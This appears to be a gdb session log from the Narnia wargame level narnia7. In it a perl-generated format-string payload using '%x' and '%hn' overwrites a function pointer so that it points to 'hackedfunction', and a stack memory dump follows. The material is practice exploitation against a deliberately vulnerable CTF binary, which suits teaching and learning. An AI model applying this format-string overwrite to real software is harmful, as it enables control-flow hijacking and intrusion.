 (gdb) r $(perl -e 'print "\x58\x41\xff\xff" . "%x" . "A"x(0x931f-4-2) . "%hn"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia7 $(perl -e 'print "\x58\x41\xff\xff" . "%x" . "A"x(0x931f-4-2) . "%hn"'
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
goodfunction() = 0x80492fa
hackedfunction() = 0x804931f
before : ptrf() = 0x80492fa (0xffff4158)
I guess you want to come to the hackedfunction...
Breakpoint 1, 0x080492b0 in vuln ()
(gdb) x/40wx $sp
0xffff4158: 0x08049324 0xffff4158 0x39343038 0x41616632
0xffff4168: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4178: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4188: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4198: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41b8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41c8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41d8: 0x00414141 0xffff41e8 0x080492f1 0xffff4403
0xffff41e8: 0xf7ffd020 0xf7c21519 0x00000002 0xffff42a4